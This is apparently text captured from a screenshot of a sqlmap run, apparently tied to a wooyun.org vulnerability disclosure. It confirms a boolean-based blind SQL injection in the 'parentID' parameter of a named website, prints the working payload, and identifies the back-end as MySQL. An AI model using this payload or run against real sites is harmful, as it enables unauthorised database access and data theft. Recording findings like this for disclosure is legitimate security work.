 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
[10:57:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:57:17] [INFO] checking if the injection point on GET parameter 'parentID' is
a false positive
GET parameter 'parentID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: parentID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: parentID=500020') AND 6295=6295 AND ('LurA'='LurA
---
[10:57:34] [INFO] testing MySQL
[10:57:36] [INFO] confirming MySQL
[10:57:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[10:57:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[10:57:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jlotc.com'
中文(简体) - 百度输入法 半 :
www.wooyun.org